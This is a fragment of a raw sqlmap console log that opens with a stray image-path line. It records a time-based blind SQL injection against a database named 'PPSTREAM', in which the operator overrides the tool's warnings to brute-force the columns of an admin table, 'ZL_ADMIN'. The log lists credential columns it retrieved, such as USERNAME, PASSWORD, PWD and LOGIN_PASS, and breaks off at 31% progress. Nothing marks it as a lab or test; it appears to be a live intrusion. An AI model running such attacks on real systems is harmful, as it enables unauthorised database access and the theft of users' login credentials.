 in database 'PPSTREAM'
[21:24:06] [WARNING] unable to retrieve column names for table 'ZL_ADMIN' in dat
abase 'PPSTREAM'
do you want to use common column existence check? [y/N/q] y
[21:25:19] [WARNING] it's not recommended to use 'AND/OR time-based blind' and/o
r 'stacked queries' for common column existence check
are you sure you want to continue? [y/N] y
[21:25:22] [INFO] checking column existence using items from 'D:\sqlmap\txt\comm
on-columns.txt'
[21:25:22] [INFO] adding words used on web page to the check list
[21:25:27] [INFO] tried 4/2502 items (0%)
[21:25:30] [INFO] adjusting time delay to 4 seconds due to good response times
[21:25:30] [INFO] retrieved: USERNAME
[21:25:43] [INFO] retrieved: CODE
[21:25:56] [INFO] retrieved: KEY_
[21:26:36] [INFO] retrieved: CLASS
[21:26:55] [INFO] retrieved: LOCKED
[21:27:05] [INFO] retrieved: KEYWORD
[21:27:52] [INFO] retrieved: CITY
[21:28:13] [INFO] retrieved: M_ID
[21:28:26] [INFO] retrieved: IDCOUNTRY
[21:28:35] [INFO] retrieved: PASSWORD
[21:29:29] [INFO] retrieved: PIXSIZE
[21:29:59] [INFO] retrieved: ACCOUNTS
[21:30:31] [INFO] retrieved: FORM_ID
[21:30:46] [INFO] retrieved: PROCEDURE_ID
[21:30:55] [INFO] retrieved: SETTING
[21:31:34] [INFO] retrieved: CELL_LINE_ID
[21:32:04] [INFO] retrieved: UNIT_NUMBER
[21:32:44] [INFO] retrieved: SCHLUSSELWORT
[21:32:47] [INFO] retrieved: UTILISATEUR
[21:33:10] [INFO] retrieved: EMRI
[21:33:15] [INFO] retrieved: PWD
[21:33:57] [INFO] retrieved: USR_NAME
[21:34:48] [INFO] retrieved: LOGIN_PASS
[21:35:08] [INFO] retrieved: MEMPASSWORD
[21:36:55] [INFO] tried 771/2502 items (31%)